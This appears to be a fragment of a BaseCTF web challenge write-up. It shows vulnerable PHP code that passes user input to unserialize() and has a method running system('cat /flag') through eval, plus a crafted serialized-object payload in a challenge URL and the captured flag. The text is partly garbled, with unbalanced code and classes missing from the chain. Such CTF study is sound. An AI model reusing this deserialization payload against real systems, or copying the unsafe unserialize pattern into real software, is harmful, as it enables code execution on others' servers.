 class Misc {
public $nothing;
public $flag;
public function getflag() {
eval("system('cat /flag');");
}
class Crypto {
public function __wakeup() {
echo "happy happy happy!";
}
public function getflag() {
echo "you are over!";
}
$ser = $_GET['ser'];
unserialize($ser);
?>
BaseCTF{98006d6f-22b2-4db4-9a23-4f9a1fcb44f1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:27190/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":1:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";s:4:"gods";s:4:"over";O:4:"Misc":2:
{s:7:"nothing";N;s:4:"flag";N;}}}s:2:"dt";N;}